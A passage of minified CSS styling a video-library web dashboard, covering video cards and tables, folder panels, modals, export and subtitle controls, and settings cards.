rgba(0,0,0,.25)}.videos-sort-control .videos-pagination__select select{min-width:180px}.videos-view-toggle{display:flex;align-items:center;gap:.5rem;background:rgba(255,255,255,.05);padding:.35rem .5rem;border-radius:12px;border:1px solid rgba(255,255,255,.08)}.videos-view-toggle__label{font-size:.9rem;color:rgba(255,255,255,.75)}.videos-view-toggle__buttons{display:inline-flex;gap:.35rem}.videos-view-toggle__button{padding:.35rem .75rem;background:transparent;color:#fff;border:1px solid rgba(255,255,255,.2);border-radius:9px;font-size:.9rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease}.videos-view-toggle__button:hover{border-color:rgba(72,181,94,.45)}.videos-view-toggle__button--active{background:rgba(72,181,94,.15);border-color:rgba(72,181,94,.6);color:#6be08f}.video-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(260px,1fr));grid-gap:max(1.25rem,min(3vw,2rem));gap:max(1.25rem,min(3vw,2rem))}.video-card{background:linear-gradient(165deg,rgba(13,16,27,.94),rgba(18,9,9,.92));border-radius:22px;overflow:hidden;cursor:grab;display:flex;flex-direction:column;border:1px solid rgba(255,255,255,.06);box-shadow:0 24px 45px rgba(0,0,0,.5);transition:transform .25s ease,box-shadow .25s ease,border .25s ease;position:relative}.video-card:active{cursor:grabbing}.video-card:hover{transform:translateY(-6px);box-shadow:0 32px 60px rgba(0,0,0,.65);border-color:rgba(72,181,94,.35)}.video-card.is-selected{border-color:rgba(72,181,94,.55);box-shadow:0 32px 60px rgba(72,181,94,.2)}.video-card-indicator{position:absolute;top:14px;right:14px;display:inline-flex;align-items:center;justify-content:center;min-width:34px;height:34px;padding:0 10px;border-radius:999px;background:rgba(72,181,94,.16);border:1px solid rgba(72,181,94,.45);color:#48b55e;font-weight:700;letter-spacing:.01em;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;pointer-events:none;box-shadow:0 8px 20px rgba(72,181,94,.2);z-index:3}.video-card-indicator.visible{opacity:1;transform:translateY(0)}.video-card-thumb{position:relative;background:radial-gradient(circle at 30% 20%,rgba(255,255,255,.12),transparent 60%),rgba(8,10,18,.92);height:150px;display:flex;align-items:center;justify-content:center;overflow:hidden}.video-card-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .35s ease}.video-card:hover .video-card-thumb img{transform:scale(1.05)}.video-card-placeholder{font-size:2.75rem;color:rgba(255,255,255,.35);font-weight:700}.video-card-duration{position:absolute;right:12px;bottom:12px;padding:.2rem .55rem;border-radius:999px;font-size:.75rem;font-weight:600;background:rgba(0,0,0,.7);color:rgba(255,255,255,.9)}.video-card-body{padding:1rem 1.25rem .75rem;display:flex;flex-direction:column;gap:.85rem;flex-grow:1}.video-card-header{display:flex;justify-content:space-between;align-items:flex-start;gap:.75rem}.video-card-title{font-size:1.1rem;margin:0;color:#fff;flex:1;line-height:1.35}.video-card-meta{display:flex;flex-wrap:wrap;gap:.85rem;font-size:.85rem;color:rgba(226,232,240,.7)}.video-card-actions{display:flex;gap:.75rem;padding:.85rem 1.25rem 1.2rem;border-top:1px solid rgba(255,255,255,.06);background:linear-gradient(180deg,rgba(11,15,26,.92),rgba(7,9,18,.94))}.video-card-action{flex:1;display:inline-flex;align-items:center;justify-content:center;gap:.4rem;padding:.65rem .75rem;border-radius:12px;font-weight:600;text-decoration:none;background:rgba(148,163,184,.15);color:#f8fafc;border:1px solid rgba(148,163,184,.25);transition:transform .2s ease,background .2s ease,border .2s ease,box-shadow .2s ease}.video-card-action:hover,.video-card-action:focus-visible{transform:translateY(-1px);background:rgba(148,163,184,.25);border-color:rgba(226,232,240,.45);box-shadow:0 12px 30px rgba(15,23,42,.45);color:#f8fafc}.video-card-action:focus-visible{outline:2px solid rgba(59,130,246,.65);outline-offset:2px}.video-card-action--primary{background:linear-gradient(135deg,rgba(72,181,94,.9),rgba(56,189,248,.85));border-color:rgba(94,234,212,.5);color:rgba(15,23,42,.92);box-shadow:0 14px 35px rgba(13,148,136,.35)}.video-card-action--primary:hover,.video-card-action--primary:focus-visible{background:linear-gradient(135deg,rgba(56,189,248,.95),rgba(72,181,94,.95));color:rgba(15,23,42,.85);border-color:rgba(94,234,212,.65)}.video-table-wrapper{width:100%;overflow-x:auto}.video-table{width:100%;min-width:760px;border-collapse:collapse;color:#f5f5f5}.video-table th,.video-table td{padding:.75rem .5rem;border-bottom:1px solid rgba(255,255,255,.08);text-align:left}.video-table th{font-weight:600;font-size:.95rem;color:rgba(255,255,255,.8);background:rgba(255,255,255,.03)}.video-table__row{background:rgba(13,16,27,.7);transition:background .2s ease,border-color .2s ease;cursor:grab}.video-table__row:hover{background:rgba(13,16,27,.9)}.video-table__row.is-selected{background:rgba(72,181,94,.1);border-color:rgba(72,181,94,.4)}.video-table__cell{vertical-align:middle;font-size:.95rem}.video-table__cell--file{width:30%}.video-table__file{display:grid;grid-template-columns:36px 1fr;grid-gap:.75rem;gap:.75rem;align-items:center}.video-table__selector{display:flex;align-items:center;justify-content:center}.video-table__selector .videos-checkbox{-moz-appearance:none;-webkit-appearance:none;appearance:none;width:22px;height:22px;border-radius:9px;border:1.5px solid rgba(255,255,255,.22);background:linear-gradient(180deg,rgba(255,255,255,.06),rgba(255,255,255,.02));box-shadow:inset 0 1px rgba(255,255,255,.06),0 0 rgba(72,181,94,.3);display:grid;place-items:center;transition:border-color .14s ease,box-shadow .14s ease,background .14s ease,transform .14s ease,filter .14s ease;position:relative;overflow:hidden}.videos-checkbox:hover{border-color:rgba(255,255,255,.42);background:linear-gradient(180deg,rgba(255,255,255,.1),rgba(255,255,255,.05));filter:drop-shadow(0 0 4px rgba(0,0,0,.2))}.videos-checkbox:focus-visible{outline:none;box-shadow:0 0 0 3px rgba(72,181,94,.25)}.videos-checkbox:active{transform:scale(.98)}.videos-checkbox:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='16' viewBox='0 0 20 16' fill='none'%3E%3Cpath d='M2 8.5 7.5 14 18 2' stroke='%230f1d14' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") center / 13px 11px no-repeat;opacity:0;transform:scale(.8);transition:opacity .14s ease,transform .14s ease}.videos-checkbox:checked{border-color:rgba(72,181,94,.95);background:radial-gradient(circle at 30% 30%,rgba(255,255,255,.22),rgba(72,181,94,.9));box-shadow:0 0 0 3px rgba(72,181,94,.18),inset 0 1px rgba(255,255,255,.12)}.videos-checkbox:checked:after{opacity:1;transform:scale(1)}.video-table__thumb{width:80px;height:48px;border-radius:10px;overflow:hidden;background:rgba(255,255,255,.05);display:flex;align-items:center;justify-content:center}.video-table__thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block}.video-table__info{display:flex;flex-direction:column;gap:.2rem;min-width:0}.video-table__title{margin:0;font-weight:600;color:#fff;font-size:1rem;line-height:1.2;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__name{margin:0;color:rgba(255,255,255,.65);font-size:.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.video-table__cell--status .video-processing-status{margin-bottom:0}.video-table__actions{display:flex;gap:.5rem;flex-wrap:wrap}.video-table__cell--actions .video-card-action{min-width:84px;text-align:center}.video-table__actions-heading,.video-table__cell--actions{text-align:right}.video-card-progress-list{display:flex;flex-direction:column;gap:8px;margin-top:8px}.video-card-progress{background:rgba(12,16,30,.65);border-radius:12px;padding:10px 12px;border:1px solid rgba(59,130,246,.12);display:flex;flex-direction:column;gap:6px}.video-card-progress__header{display:flex;justify-content:space-between;align-items:center;gap:6px}.video-card-progress__label{font-size:.7rem;text-transform:uppercase;letter-spacing:.08em;color:rgba(148,163,184,.85);font-weight:600}.video-card-progress__state{font-size:.8rem;color:rgba(255,255,255,.85);font-weight:600}.video-card-progress__state--pending{color:#facc15}.video-card-progress__state--running{color:#38bdf8}.video-card-progress__state--error{color:#fb7185}.video-card-progress__bar{position:relative;height:6px;border-radius:999px;background:rgba(148,163,184,.2);overflow:hidden}.video-card-progress__bar span{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,#2563eb,#9333ea);transition:width .3s ease}.video-card-progress__meta{display:flex;align-items:center;gap:10px;font-size:.75rem;color:rgba(226,232,240,.75)}.video-card-progress__percent{font-weight:600;color:rgba(255,255,255,.9)}.video-card-progress__queue,.video-card-progress__eta{font-weight:500}.video-card-progress__error{font-size:.72rem;color:#fca5a5}.folder-create{background:rgba(255,255,255,.03);border-radius:10px;padding:1rem;border:1px solid rgba(255,255,255,.06)}.video-card-link:hover{color:#48b55e}.folder-tree-node{margin-bottom:.25rem}.folder-item{padding:.5rem .75rem;border-radius:8px;margin-bottom:.25rem;transition:background .2s ease;color:rgba(255,255,255,.8);outline:none}.folder-item:hover,.folder-item.active,.folder-item:focus{background:rgba(72,181,94,.15);color:#fff}.breadcrumb .breadcrumb-link{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-weight:500}.breadcrumb .breadcrumb-link:hover,.breadcrumb .breadcrumb-link:focus{color:#f15f5f;color:var(--byse-amber-strong);text-decoration:none}.videos-search-row{display:flex;flex-wrap:wrap;gap:1rem;align-items:stretch}.videos-search-panel{flex:1 1 28rem;width:100%;min-width:min(100%,16rem);display:flex;align-items:center;gap:.75rem;padding:.75rem 1rem;border-radius:18px;border:1px solid rgba(255,255,255,.12);background:linear-gradient(145deg,rgba(214,58,58,.18),rgba(18,10,10,.72));box-shadow:0 22px 40px rgba(6,2,2,.45);transition:border-color .2s ease,box-shadow .2s ease,transform .2s ease;will-change:transform}.videos-search-panel:focus-within{border-color:rgba(214,58,58,.6);box-shadow:0 28px 60px rgba(214,58,58,.24);transform:translateY(-2px)}.videos-search-panel__icon{display:inline-flex;align-items:center;justify-content:center;color:rgba(255,255,255,.6)}.videos-search-panel__input{flex:1 1 auto;background:transparent;border:none;color:#fff;font-size:1rem;font-weight:500;outline:none}.videos-search-panel__input::-moz-placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__input::placeholder{color:rgba(255,255,255,.45)}.videos-search-panel__clear{border:none;background:rgba(255,255,255,.1);color:#fff;padding:.35rem .85rem;border-radius:999px;font-size:.85rem;font-weight:600;letter-spacing:.02em;transition:background .2s ease,color .2s ease}.videos-search-panel__clear:hover,.videos-search-panel__clear:focus{background:rgba(214,58,58,.4);color:#fff;outline:none}.videos-search-status{display:inline-flex;align-items:center;gap:.5rem;padding:.65rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.14);background:rgba(255,255,255,.05);color:#fff;font-weight:600;min-width:9.5rem;justify-content:center}.videos-search-status__label{font-size:.95rem;letter-spacing:.01em}.videos-folders-panel{--videos-folders-panel-padding-block: max(1.5rem, min(3vw, 2.25rem));--videos-folders-panel-padding-start: max(.65rem, min(1.2vw, 1.1rem));--videos-folders-panel-padding-end: max(.65rem, min(1.2vw, 1.1rem));position:relative;display:flex;align-items:stretch;margin-bottom:1.5rem;padding:max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem)) max(1.5rem,min(3vw,2.25rem)) max(.65rem,min(1.2vw,1.1rem));padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start);background:#0f0606;background:var(--byse-sidebar-bg, #0f0606);border:1px solid rgba(255,255,255,.08);border-radius:24px;box-shadow:0 28px 56px rgba(7,2,2,.55);overflow:hidden}.videos-folders-panel__content{flex:1;display:flex;flex-direction:column;gap:1.25rem}.videos-folders-panel .section-card{flex:1;background:transparent;border:none;box-shadow:none;padding:0}.videos-folders-card{display:flex;flex-direction:column;gap:1.25rem;min-height:100%}.videos-folders-card__header{gap:.75rem;padding-right:calc(var(--videos-folders-panel-padding-end) + max(.35rem,min(.55vw,.45rem)))}.videos-folders-card__header .btn{white-space:nowrap}.videos-main-panel{min-width:0}@media (max-width: 991.98px){.videos-search-row{flex-direction:column;gap:.75rem}.videos-search-panel{flex:1 1 100%;max-width:100%;width:100%}.videos-layout{grid-template-columns:1fr;gap:1.25rem}.videos-folders-panel{margin-bottom:.5rem;--videos-folders-panel-padding-block: 1.35rem;--videos-folders-panel-padding-start: .9rem;--videos-folders-panel-padding-end: .9rem;padding:1.35rem .9rem;padding:var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-end) var(--videos-folders-panel-padding-block) var(--videos-folders-panel-padding-start)}.videos-folders-panel__content{gap:1rem}}@media (max-width: 575.98px){.videos-search-panel{width:100%;flex-basis:100%;padding:.6rem .75rem;gap:.5rem;border-radius:14px;box-shadow:0 12px 24px rgba(6,2,2,.32)}.videos-search-panel__input{font-size:.95rem}.videos-search-panel__clear{padding:.3rem .7rem;font-size:.78rem}}.videos-main-card{background:rgba(18,10,10,.9);border:1px solid rgba(214,58,58,.22);box-shadow:0 32px 80px rgba(6,2,2,.55);position:relative;overflow:hidden;padding-block:max(1.35rem,min(2.5vw,2rem));padding-inline:max(.75rem,min(1.35vw,1.2rem))}.videos-main-card:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 12% 10%,rgba(241,95,95,.15),transparent 55%),radial-gradient(circle at 88% 16%,rgba(75,227,129,.1),transparent 60%);opacity:.9;pointer-events:none}.videos-main-card>*{position:relative;z-index:1}.videos-context-menu{position:fixed;z-index:2050;min-width:210px;padding:.35rem;border-radius:16px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px)}.videos-context-menu__list{list-style:none;margin:0;padding:0;display:grid;grid-gap:.25rem;gap:.25rem}.videos-context-menu__item{width:100%;text-align:left;border:none;background:transparent;color:rgba(255,255,255,.88);font-weight:500;letter-spacing:.02em;padding:.65rem .85rem;border-radius:12px;transition:background .18s ease,color .18s ease}.videos-context-menu__item:hover,.videos-context-menu__item:focus{background:rgba(214,58,58,.18);color:#fff;outline:none}.videos-context-menu__item:disabled{opacity:.45;cursor:not-allowed}.videos-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(6,2,2,.78);backdrop-filter:blur(18px);display:flex;align-items:center;justify-content:center;z-index:2040;padding:2rem}.videos-modal{width:min(960px,100%);background:rgba(18,10,10,.95);border-radius:26px;border:1px solid rgba(214,58,58,.24);box-shadow:0 40px 90px rgba(4,2,2,.65);display:flex;flex-direction:column;max-height:calc(100vh - 4rem)}.videos-modal__header{padding:1.5rem 1.75rem 1.25rem;display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-modal__title{margin:0;font-size:1.35rem;color:#fff}.videos-modal__close{border:none;border-radius:999px;width:42px;height:42px;background:rgba(255,255,255,.06);color:rgba(255,255,255,.7);font-size:1.45rem;font-weight:600;display:inline-flex;align-items:center;justify-content:center;transition:background .18s ease,color .18s ease}.videos-modal__close:hover,.videos-modal__close:focus{background:rgba(214,58,58,.25);color:#fff;outline:none}.videos-modal__body{padding:0 1.75rem 1.75rem;overflow-y:auto;display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-modal__footer{padding:1.25rem 1.75rem 1.75rem;display:flex;justify-content:flex-end;gap:.75rem}.videos-move-modal{display:grid;grid-gap:1rem;gap:1rem}.videos-move-modal__search{display:grid;grid-gap:.35rem;gap:.35rem}.videos-move-modal__list{max-height:420px;overflow-y:auto;border:1px solid rgba(255,255,255,.08);border-radius:14px;padding:.9rem 1rem;background:rgba(255,255,255,.03);display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));grid-gap:.55rem;gap:.55rem}.videos-move-modal__option{display:block;min-width:0;width:100%}.videos-move-modal__folder{display:flex;align-items:center;gap:.7rem;width:100%;padding:.75rem .9rem;border-radius:14px;border:1px solid rgba(255,255,255,.08);background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,.02));color:#e2e8f0;cursor:pointer;transition:border-color .15s ease,box-shadow .15s ease,background .15s ease,transform .15s ease;position:relative;overflow:hidden}.videos-move-modal__folder:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 20%,rgba(72,181,94,.08),transparent);opacity:0;transition:opacity .15s ease}.videos-move-modal__folder:hover{border-color:rgba(255,255,255,.14);background:rgba(255,255,255,.05);transform:translateY(-1px)}.videos-move-modal__folder:has(:focus-visible){outline:2px solid rgba(72,181,94,.5);outline-offset:2px}.videos-move-modal__folder.is-active{border-color:rgba(72,181,94,.7);background:linear-gradient(180deg,rgba(72,181,94,.14),rgba(72,181,94,.08));box-shadow:0 8px 20px rgba(0,0,0,.18),inset 0 1px rgba(255,255,255,.12)}.videos-move-modal__folder.is-active:before{opacity:1}.videos-move-modal__input{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;pointer-events:none}.videos-move-modal__folder-icon{width:42px;height:36px;border-radius:10px;background:linear-gradient(135deg,rgba(36,50,69,.8),rgba(13,19,28,.85));display:grid;place-items:center;color:#b9ddc4;box-shadow:inset 0 1px rgba(255,255,255,.05);flex-shrink:0}.videos-move-modal__folder svg{width:26px;height:26px;display:block}.videos-move-modal__folder-name{font-weight:700;letter-spacing:.01em}.videos-export{display:grid;grid-gap:1.5rem;gap:1.5rem}.videos-export__tabs{display:flex;flex-wrap:wrap;gap:.75rem}.videos-export__tab{-moz-appearance:none;-webkit-appearance:none;appearance:none;border:1px solid rgba(255,255,255,.1);background:rgba(24,18,28,.6);color:rgba(255,255,255,.72);border-radius:999px;padding:.45rem .95rem;font-size:.85rem;line-height:1.2;letter-spacing:.03em;transition:background .12s ease,border-color .12s ease,color .12s ease,transform .12s ease;cursor:pointer}.videos-export__tab:hover:not(:disabled),.videos-export__tab:focus-visible:not(:disabled){border-color:rgba(255,255,255,.32);color:rgba(255,255,255,.92);background:rgba(60,43,62,.8);outline:none}.videos-export__tab:disabled{cursor:not-allowed;opacity:.45}.videos-export__tab--active{background:linear-gradient(135deg,rgba(214,58,58,.95),rgba(135,22,93,.95));border-color:rgba(214,58,58,.9);color:#fff;box-shadow:0 8px 18px rgba(214,58,58,.28)}.videos-export__body{border-radius:18px;border:1px solid rgba(255,255,255,.08);background:radial-gradient(circle at 16% 16%,rgba(214,58,58,.18),transparent 60%),rgba(12,7,7,.92);padding:1.25rem 1.35rem 1.35rem;display:grid;grid-gap:.85rem;gap:.85rem}.videos-export__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.videos-export__label{font-size:.95rem;letter-spacing:.08em;text-transform:uppercase;color:rgba(255,255,255,.78)}.videos-export__meta{font-size:.75rem;letter-spacing:.04em;color:rgba(255,255,255,.45)}.videos-export__textarea{width:100%;min-height:280px;border-radius:14px;border:1px solid rgba(255,255,255,.12);background:rgba(6,3,3,.85);padding:1rem 1.1rem;color:rgba(255,255,255,.92);font-family:JetBrains Mono,Fira Code,monospace;font-size:.88rem;line-height:1.55;resize:vertical;transition:border-color .12s ease,box-shadow .12s ease}.videos-export__textarea:focus{border-color:rgba(214,58,58,.65);box-shadow:0 0 0 3px rgba(214,58,58,.24);outline:none}.videos-edit-form{display:grid;grid-gap:1.1rem;gap:1.1rem}.videos-edit-field{display:grid;grid-gap:.5rem;gap:.5rem}.videos-edit-field span{font-size:.9rem;color:rgba(255,255,255,.7);font-weight:500}.videos-edit-form__toggles{display:flex;flex-wrap:wrap;gap:1rem}.videos-edit-toggle{display:inline-flex;align-items:center;gap:.55rem;background:rgba(255,255,255,.05);padding:.5rem .75rem;border-radius:999px;font-weight:500;color:rgba(255,255,255,.75)}.videos-edit-subtitles{padding:.75rem 0;border-top:1px solid rgba(255,255,255,.06);display:grid;grid-gap:.65rem;gap:.65rem}.videos-edit-subtitles__header{display:flex;align-items:center;justify-content:space-between;color:rgba(255,255,255,.8);font-weight:600}.videos-edit-subtitles__status{font-size:.9rem;color:rgba(255,255,255,.6)}.videos-edit-subtitles__list{list-style:none;display:flex;flex-wrap:wrap;gap:.5rem;padding:0;margin:0}.videos-edit-subtitles__item{display:inline-flex;align-items:center;gap:.75rem;padding:.35rem .65rem;border-radius:12px;background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08)}.videos-edit-subtitles__badge{font-weight:700;letter-spacing:.02em;color:#fff}.videos-edit-subtitles__delete{background:transparent;border:0;color:#f28b82;font-weight:700;cursor:pointer;padding:.25rem .65rem;border-radius:8px}.videos-edit-subtitles__delete:disabled{opacity:.6;cursor:not-allowed}.videos-edit-subtitles__empty{margin:0;color:rgba(255,255,255,.6);font-size:.95rem}.videos-skip-intro-popover{position:fixed;z-index:2060;min-width:320px;max-width:360px;padding:1.25rem;border-radius:18px;background:rgba(18,10,10,.96);border:1px solid rgba(214,58,58,.28);box-shadow:0 24px 70px rgba(4,2,2,.55);backdrop-filter:blur(20px);display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-popover__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.videos-skip-intro-popover__title{font-size:1.05rem;font-weight:600;color:#fff}.videos-skip-intro-popover__close{border:none;background:transparent;color:rgba(255,255,255,.7);font-size:1.5rem;line-height:1;padding:0;cursor:pointer}.videos-skip-intro-popover__close:hover:not(:disabled){color:#fff}.videos-skip-intro-popover__close:disabled{opacity:.5;cursor:not-allowed}.videos-skip-intro-popover__actions{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:.5rem}.videos-skip-intro-form{display:grid;grid-gap:1rem;gap:1rem}.videos-skip-intro-form__grid{display:grid;grid-gap:1rem;gap:1rem;grid-template-columns:repeat(auto-fit,minmax(160px,1fr))}.videos-skip-intro-form__field{display:grid;grid-gap:.4rem;gap:.4rem}.videos-skip-intro-form__field span{font-size:.9rem;color:rgba(255,255,255,.78);font-weight:500}.videos-skip-intro-form__description,.videos-skip-intro-form__hint,.videos-skip-intro-form__current,.videos-skip-intro-form__loading,.videos-skip-intro-form__help{margin:0}.videos-edit-toggle input{accent-color:rgba(214,58,58,.9)}@media (max-width: 1080px){.videos-layout{grid-template-columns:1fr}.videos-sidebar-card{position:sticky;top:4.5rem}}@media (max-width: 768px){.videos-header{flex-direction:column;align-items:flex-start}.videos-header__count{align-items:flex-start}.video-grid{grid-template-columns:repeat(auto-fill,minmax(210px,1fr))}.video-card-footer{flex-direction:column;align-items:flex-start}.videos-modal{width:100%;border-radius:20px}.videos-modal-backdrop{padding:1.5rem}}.settings-shell{width:100%;max-width:1400px;margin:0 auto}.settings-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;gap:max(1rem,min(3vw,2rem));margin-bottom:max(1.75rem,min(4vw,2.5rem));padding-bottom:1.5rem;border-bottom:1px solid rgba(214,58,58,.2)}.settings-title{margin:0;font-size:max(2.1rem,min(4vw,3rem));font-weight:700;color:#f5ede8;color:var(--byse-text)}.settings-subtitle{margin:.25rem 0 0;max-width:62ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:1rem}.settings-tabs{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:max(.85rem,min(2vw,1.4rem));gap:max(.85rem,min(2vw,1.4rem));margin-bottom:max(1.8rem,min(3.5vw,2.6rem))}.settings-tab{border-radius:24px;border:1px solid rgba(214,58,58,.2);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.12),rgba(13,7,7,.85));padding:1.35rem 1.6rem;text-align:left;color:rgba(245,237,232,.72);color:var(--byse-text-soft);display:flex;align-items:center;gap:1.15rem;position:relative;overflow:hidden;transition:transform .25s ease,border-color .25s ease,box-shadow .25s ease,background .25s ease}.settings-tab:focus-visible,.settings-tab:hover{border-color:rgba(241,95,95,.55);box-shadow:0 24px 42px rgba(214,58,58,.32);transform:translateY(-3px);color:#f5ede8;color:var(--byse-text);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.16),rgba(20,11,10,.92))}.settings-tab.is-active{border-color:rgba(241,95,95,.65);background:radial-gradient(160% 160% at 0% 0%,rgba(241,95,95,.22),rgba(30,16,14,.95));color:#f5ede8;color:var(--byse-text);box-shadow:0 28px 48px rgba(214,58,58,.36)}.settings-tab__icon{width:54px;height:54px;border-radius:18px;display:inline-flex;align-items:center;justify-content:center;background:linear-gradient(145deg,rgba(241,95,95,.7),rgba(214,58,58,.35));color:#f5ede8;color:var(--byse-text);box-shadow:0 18px 28px rgba(214,58,58,.32);transition:transform .25s ease,background .25s ease,box-shadow .25s ease}.settings-tab__icon-symbol{font-size:1.45rem;line-height:1}.settings-tab__content{display:flex;flex-direction:column;align-items:flex-start;gap:.35rem}.settings-tab__label{font-weight:600;text-transform:none;letter-spacing:.01em;font-size:1.05rem;color:#f5ede8;color:var(--byse-text)}.settings-tab__description{font-size:.86rem;color:rgba(245,237,232,.7);line-height:1.45;max-width:26ch}.settings-tab:focus-visible .settings-tab__icon,.settings-tab:hover .settings-tab__icon{transform:scale(1.05);background:linear-gradient(150deg,rgba(241,95,95,.85),rgba(241,95,95,.45));box-shadow:0 26px 48px rgba(214,58,58,.42)}.settings-tab.is-active .settings-tab__icon{background:linear-gradient(150deg,rgba(241,95,95,.9),rgba(241,95,95,.6));box-shadow:0 30px 54px rgba(214,58,58,.45)}.settings-form,.settings-panel{display:flex;flex-direction:column;gap:max(1.5rem,min(3vw,2.25rem))}.settings-card{background:linear-gradient(165deg,rgba(20,11,10,.94),rgba(10,6,5,.82));border:1px solid rgba(214,58,58,.22);border-radius:26px;padding:max(1.7rem,min(3vw,2.4rem));box-shadow:0 28px 46px rgba(6,2,2,.5);display:flex;flex-direction:column;gap:1.25rem}.settings-card__title{margin:0;font-size:1.15rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-card__note{margin:0;font-size:.85rem;color:rgba(245,237,232,.68)}.status-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(300px,1fr));grid-gap:1rem;gap:1rem}.status-grid--rows{display:flex;flex-direction:column;gap:.9rem}.settings-entity-list{display:flex;flex-direction:column;gap:1rem}.settings-entity{background:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);border-radius:18px;padding:1.1rem 1.25rem;box-shadow:0 24px 48px rgba(0,0,0,.35);display:flex;flex-direction:column;gap:.85rem;transition:transform .12s ease,border-color .12s ease,box-shadow .12s ease}.settings-entity:hover{transform:translateY(-2px);border-color:rgba(241,95,95,.45);box-shadow:0 28px 62px rgba(241,95,95,.18)}.settings-entity__header{display:flex;flex-direction:column;gap:.75rem}@media (min-width: 768px){.settings-entity__header{flex-direction:row;align-items:flex-start;justify-content:space-between}}.settings-entity__title-group{display:flex;align-items:center;gap:.6rem;flex-wrap:wrap}.settings-entity__title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.settings-entity__actions{display:flex;flex-wrap:wrap;gap:.5rem;align-self:flex-start}.settings-entity__meta{display:flex;flex-wrap:wrap;gap:.5rem}.meta-chip{display:inline-flex;align-items:center;gap:.35rem;background:rgba(255,255,255,.06);border:1px solid rgba(255,255,255,.08);border-radius:999px;color:rgba(245,237,232,.86);font-size:.86rem;padding:.35rem .85rem}.status-pill{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;border-radius:999px;padding:.35rem .75rem;font-size:.82rem;font-weight:600;letter-spacing:.02em;color:#0a0504}.status-pill--success{background:linear-gradient(140deg,#81fbb8,#28c76f)}.status-pill--warning{background:linear-gradient(140deg,#ffe29f,#f8c86b)}.status-pill--info{background:linear-gradient(140deg,#9ad0ff,#4d9fff)}.status-pill--muted{background:linear-gradient(140deg,#d1d7e2,#9ea7b8)}.status-card{border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);border-radius:22px;padding:1.1rem 1.2rem;background:linear-gradient(155deg,rgba(20,11,10,.92),rgba(8,5,4,.86));box-shadow:0 24px 36px rgba(0,0,0,.45);display:flex;flex-direction:column;gap:.85rem}.status-card--inline{flex-direction:row;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:.75rem 1rem;padding:1rem 1.25rem}.status-card__header{display:flex;align-items:center;justify-content:space-between;gap:1rem}.status-card__header--inline{flex:1 1 260px;min-width:220px}.status-card__title-block{display:flex;flex-direction:column;gap:.25rem}.status-card__eyebrow{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);letter-spacing:.08em;font-size:.8rem;text-transform:uppercase}.status-card__name{margin:0;font-size:1.1rem;color:#f5ede8;color:var(--byse-text)}.status-card__badge-row{display:inline-flex;align-items:center;gap:.75rem;flex-wrap:wrap;justify-content:flex-end}.status-card__description{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.92rem}.status-card__metrics{display:flex;flex-wrap:wrap;gap:.65rem;align-items:stretch}.status-card__metrics--inline{flex:1 1 320px;min-width:260px;justify-content:flex-end}.status-chip{display:inline-flex;align-items:center;justify-content:space-between;gap:.75rem;padding:.8rem 1rem;border-radius:14px;border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border);background:rgba(255,255,255,.02);flex:0 1 240px;box-shadow:inset 0 1px rgba(255,255,255,.03)}.status-chip__icon svg{display:block}.status-chip__content{display:flex;flex-direction:column;gap:.1rem}.status-chip__label{text-transform:uppercase;letter-spacing:.06em;font-size:.76rem;font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-chip__note{color:rgba(245,237,232,.75);font-size:.85rem}.status-chip__value{font-weight:700;color:#f5ede8;color:var(--byse-text)}.status-pill{display:inline-flex;align-items:center;gap:.55rem;padding:.5rem .95rem;border-radius:999px;font-weight:700;box-shadow:0 14px 28px rgba(0,0,0,.35)}.status-badge-group{display:flex;flex-direction:column;align-items:flex-end;gap:.35rem}.status-badge-group__label{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.88rem}.status-badge-group__pill{display:inline-flex;align-items:center;gap:.35rem;border:1px solid 